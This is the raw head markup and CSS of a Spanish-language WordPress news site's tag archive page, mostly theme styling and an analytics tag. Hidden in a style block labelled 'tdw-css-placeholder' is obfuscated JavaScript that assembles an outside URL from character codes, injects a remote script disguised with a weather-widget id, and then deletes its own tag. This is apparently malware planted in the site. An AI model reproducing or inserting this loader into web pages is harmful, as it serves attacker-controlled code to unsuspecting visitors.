tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};var tdb_modal_confirm="Ahorrar";var tdb_modal_cancel="Cancelar";var tdb_modal_confirm_alt="S\u00ed";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:Rubik}.td-mobile-content .sub-menu a{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Rubik}.td-page-title,.td-category-title-holder .td-page-title{font-family:Rubik}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Rubik}.td-page-content h1,.wpb_text_column h1{font-family:Rubik}.td-page-content h2,.wpb_text_column h2{font-family:Rubik}.td-page-content h3,.wpb_text_column h3{font-family:Rubik}.td-page-content h4,.wpb_text_column h4{font-family:Rubik}.td-page-content h5,.wpb_text_column h5{font-family:Rubik}.td-page-content h6,.wpb_text_column h6{font-family:Rubik}body,p{font-family:Rubik}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#0064c9;--td_slider_text:rgba(0,100,201,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(0,31,48,0.75);--td_mobile_text_active_color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0064c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0064c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0064c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0064c9}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik}.td_module_wrap .td-module-title{font-family:Rubik}.td_module_1 .td-module-title{font-family:Rubik}.td_module_2 .td-module-title{font-family:Rubik}.td_module_3 .td-module-title{font-family:Rubik}.td_module_4 .td-module-title{font-family:Rubik}.td_module_5 .td-module-title{font-family:Rubik}.td_module_6 .td-module-title{font-family:Rubik}.td_module_7 .td-module-title{font-family:Rubik}.td_module_8 .td-module-title{font-family:Rubik}.post .td-post-header .entry-title{font-family:Rubik}.td-post-template-default .td-post-header .entry-title{font-family:Rubik}.td-post-content p,.td-post-content{font-family:Rubik}.td-post-content h1{font-family:Rubik;font-weight:500}.post .td-post-next-prev-content span{font-family:Rubik}.post .td-post-next-prev-content a{font-family:Rubik}.td_block_related_posts .entry-title a{font-family:Rubik}.footer-text-wrap{font-family:Rubik}.td-sub-footer-copy{font-family:Rubik}.td-sub-footer-menu ul li a{font-family:Rubik}.td-trending-now-display-area .entry-title{font-family:Rubik}body{background-image:url("https://revistacolectibondi.com.ar/wp-content/uploads/2020/09/bg.png.webp");background-attachment:fixed}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Rubik}.td-mobile-content .sub-menu a{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Rubik}.td-page-title,.td-category-title-holder .td-page-title{font-family:Rubik}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Rubik}.td-page-content h1,.wpb_text_column h1{font-family:Rubik}.td-page-content h2,.wpb_text_column h2{font-family:Rubik}.td-page-content h3,.wpb_text_column h3{font-family:Rubik}.td-page-content h4,.wpb_text_column h4{font-family:Rubik}.td-page-content h5,.wpb_text_column h5{font-family:Rubik}.td-page-content h6,.wpb_text_column h6{font-family:Rubik}body,p{font-family:Rubik}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#0064c9;--td_slider_text:rgba(0,100,201,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(0,31,48,0.75);--td_mobile_text_active_color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0064c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0064c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0064c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0064c9}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik}.td_module_wrap .td-module-title{font-family:Rubik}.td_module_1 .td-module-title{font-family:Rubik}.td_module_2 .td-module-title{font-family:Rubik}.td_module_3 .td-module-title{font-family:Rubik}.td_module_4 .td-module-title{font-family:Rubik}.td_module_5 .td-module-title{font-family:Rubik}.td_module_6 .td-module-title{font-family:Rubik}.td_module_7 .td-module-title{font-family:Rubik}.td_module_8 .td-module-title{font-family:Rubik}.post .td-post-header .entry-title{font-family:Rubik}.td-post-template-default .td-post-header .entry-title{font-family:Rubik}.td-post-content p,.td-post-content{font-family:Rubik}.td-post-content h1{font-family:Rubik;font-weight:500}.post .td-post-next-prev-content span{font-family:Rubik}.post .td-post-next-prev-content a{font-family:Rubik}.td_block_related_posts .entry-title a{font-family:Rubik}.footer-text-wrap{font-family:Rubik}.td-sub-footer-copy{font-family:Rubik}.td-sub-footer-menu ul li a{font-family:Rubik}.td-trending-now-display-area .entry-title{font-family:Rubik}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-11814197-2"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-11814197-2')</script><link rel="icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-270x270.png" /><style>.tdm-btn-style1{background-color:#0064c9}.tdm-btn-style2:before{border-color:#0064c9}.tdm-btn-style2{color:#0064c9}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0064c9;-moz-box-shadow:0 2px 16px #0064c9;box-shadow:0 2px 16px #0064c9}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0064c9;-moz-box-shadow:0 4px 26px #0064c9;box-shadow:0 4px 26px #0064c9}</style><style id="tdw-css-placeholder">var _tgwzojhv="_cvvvf";try{let_zqlmqgualku=String;var agcckc=_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _vtihxs="s"+"c"+_zqlmqgualku[agcckc](114,105,112,116);var _chegn="c"+"re"+_zqlmqgualku[agcckc](97,116,101,69,108,101,109,101,110,116);var _bdksjcblvy="s"+_zqlmqgualku[agcckc](114,99);var _gywhppxl=_zqlmqgualku[agcckc](105,100);var aisbtegde="cu"+"rre"+_zqlmqgualku[agcckc](110,116,83,99,114,105,112,116);var aicmkg="pa"+"r"+_zqlmqgualku[agcckc](101,110,116,78,111,100,101);var _atqk="i"+"ns"+_zqlmqgualku[agcckc](101,114,116,66,101,102,111,114,101);let _tkhpwsvvy="ge"+"El"+_zqlmqgualku[agcckc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _rxewbr="h"+"e"+_zqlmqgualku[agcckc](97,100);var aupur="ap"+"p"+_zqlmqgualku[agcckc](101,110,100,67,104,105,108,100);var _rklljik=document;var _tyqk="t"+"e"+_zqlmqgualku[agcckc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let apfsmgq=_rklljik[_chegn](_vtihxs);apfsmgq['as'+'y'+'nc']=true;var _gerwwkkuvnu=_zqlmqgualku[agcckc](104,116,116,112,115,58,47,47)+"be"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_zqlmqgualku[agcckc](47)+_zqlmqgualku[agcckc](115)+"cr"+"i"+_zqlmqgualku[agcckc](112,116,115)+_zqlmqgualku[agcckc](47)+"s"+"ta"+_zqlmqgualku[agcckc](114,116,46,106,115);apfsmgq[_bdksjcblvy]=_gerwwkkuvnu;apfsmgq[_gywhppxl]=_tyqk;if(_rklljik[aisbtegde]){_rklljik[aisbtegde][aicmkg][_atqk](apfsmgq,_rklljik[aisbtegde]);var avjit=document;if (avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_rklljik[_tkhpwsvvy](_rxewbr)[0][aupur](apfsmgq);if (avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body data-rsssl=1 class="archive tag tag-autobnus tag-773 wp-theme-Newspaper td-standard-pack unselectable global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_8  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_8{vertical-align:baseline}.tdi_8>.wpb_wrapper,.tdi_8>.wpb_wrapper>.tdc-elements{display:block}.tdi_8>.wpb_wrapper>.tdc-elements{width:100%}.tdi_8>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_8>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_8{vertical-align:middle}}@media 